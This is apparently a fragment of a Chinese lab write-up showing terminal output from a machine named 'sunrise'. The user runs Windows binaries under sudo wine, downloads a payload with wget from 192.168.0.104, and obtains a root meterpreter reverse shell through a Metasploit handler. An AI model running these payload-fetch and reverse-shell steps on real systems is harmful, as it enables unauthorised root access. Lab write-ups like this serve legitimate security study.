 winbin.exe
sunrise@sunrise:/tmp$ sudo wine winbin.exe
sunrise@sunrise:/tmp$ sudo wine winbin.exe
sunrise@sunrise:/tmp$ sudo wine winbin.exe
sunrise@sunrise:/tmp$ wget http://192.168.0.104/2.exe
--2020-01-11 06:10:08--  http://192.168.0.104/2.exe
Connecting to 192.168.0.104:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 73802 (72K) [application/x-msdos-program]
Saving to: '2.exe'
2.exe 100%[==============================>] 72.
2020-01-11 06:10:08 (662 MB/s) - '2.exe' saved [73802/73802]
sunrise@sunrise:/tmp$ sudo wine 2.exe
sunrise@sunrise:/tmp$ sudo wine 2.exe
msf5 exploit(multi/handler) > sessions -i
Active sessions
===============
Id  Name  Type  Information  Connection
--  ----  ----  -----------  ----------
1  meterpreter x86/windows  sunrise\root @ sunrise  192.168.0.104:
3 -> 192.168.0.103:38604 (192.168.0.103)
msf5 exploit(multi/handler) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > get
get_timeouts  getlwd  getproxy  getuid
getdesktop  getpid  getsid  getwd
getenv  getprivs  getsystem
meterpreter > getuid
Server username: sunrise\root
鸿鹄实验室
安全客（www.anquanke.com）